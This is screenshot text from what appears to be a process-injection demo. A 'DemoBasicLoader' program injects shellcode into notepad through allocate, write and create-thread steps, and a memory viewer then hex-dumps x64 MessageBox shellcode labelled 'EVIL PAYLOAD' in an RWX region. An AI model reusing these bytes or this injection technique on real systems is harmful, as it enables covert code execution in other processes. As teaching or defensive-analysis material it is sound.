 Windows PowerShell
PS C:\Users\Jean>  C:\Users\Jean\source\repos\DemoBasicLoader\bin\x64\Release\DemoBasicLoader.exe notepad
Process notepad Created!
 PID: 24672
Hit a key to alloc memory
Hit a key to write memory
Hit a key to create the thread and launch our shellcode!
notepad.exe (24672) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Base address Type Size Protect... Use
0x7ff8f3546000 Image: Commit 8 kB RW C:\Windows\System32\SHCore.dll
0x7ff8f375f000 Image: Commit 8 kB RW C:\Windows\System32\msvcrt.dll
0x7ff8f3764000 Image: Commit 8 kB RW C:\Windows\System32\msvcrt.dll
0x7ff8f3dea000 Image: Commit 28 kB RW C:\Windows\System32\shell32.dll
0x7ff8f40c4000 Image: Commit 12 kB RW C:\Windows\System32\oleaut32.dll
0x7ff8f43c3000 Image: Commit 24 kB RW C:\Windows\System32\combase.dll
0x7ff8f4677000 Image: Commit 8 kB RW C:\Windows\System32\user32.dll
0x7ff8f488d000 Image: Commit 16 kB RW C:\Windows\System32\msctf.dll
0x7ff8f4ebf000 Image: Commit 4 kB RW C:\Windows\System32\ntdll.dll
0x7ff8f4ec2000 Image: Commit 36 kB RW C:\Windows\System32\ntdll.dll
0xdb5029c000 Private: Commit 12 kB RW+G Stack (thread 14524)
0xdb506ec000 Private: Commit 12 kB RW+G Stack (thread 21832)
0xdb5076c000 Private: Commit 12 kB RW+G Stack (thread 24668)
0xdb507ec000 Private: Commit 12 kB RW+G Stack (thread 24692)
0x24345e00000 Private: Commit 4 kB RWX
0x7ff6537d1000 Image: Commit 132 kB RX C:\Windows\System32\notepad.exe
0x7ff8bcba1000 Image: Commit 432 kB RX C:\Windows\System32\TextInputFramework.dll
0x7ff8d7631000 Image: Commit 520 kB RX C:\Windows\System32\efswrt.dll
0x7ff8da1c1000 Image: Commit 64 kB RX C:\Windows\System32\mpr.dll
0x7ff8db8f1000 Image: Commit 244 kB RX C:\Windows\System32\oleacc.dll
0x7ff8dd911000 Image: Commit 756 kB RX C:\Windows\System32\MrmCoreR.dll
0x7ff8ddad1000 Image: Commit 24 kB RX C:\Program Files (x86)\Dexpot\hooxpot64.dll
0x7ff8e03a1000 Image: Commit 1,852 kB RX C:\Windows\WinSxS\amd64_microsoft.windows.common-controls_6595b6414
0x7ff8e7e01000 Image: Commit 1,652 kB RX C:\Windows\System32\CoreUIComponents.dll
0x7ff8e9d61000 Image: Commit 512 kB RX C:\Windows\System32\CoreMessaging.dll
0x7ff8ed631000 Image: Commit 460 kB RX C:\Windows\System32\WinTypes.dll
0x7ff8ef001000 Image: Commit 356 kB RX C:\Windows\System32\uxtheme.dll
0x7ff8ef371000 Image: Commit 1,620 kB RX C:\Windows\System32\twinapi.appcore.dll
notepad.exe (24672) (0x24345e00000 - 0x24345e01000)
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 .B<H..>......H..
00000060 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 toH..P>.H.>D.@ I
00000070 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d ...\H..>A.4.H..M
00000080 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 1.H1..A...A..8.u
00000090 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 XAYZ>H...I...]I.
000000e0 c1 00 00 00 00 3e 48 8d 95 fe 00 00 00 3e 4c 8d .....>H......>L.
000000f0 85 0b 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 .....H1.A.E.V...
00000100 48 31 c9 41 ba f0 b5 a2 56 ff d5 45 56 49 4c 20 H1.A....V..EVIL 
00000110 50 41 59 4c 4f 41 44 00 4d 65 73 73 61 67 65 42 PAYLOAD.MessageB
00000120 6f 78 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ox..............
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................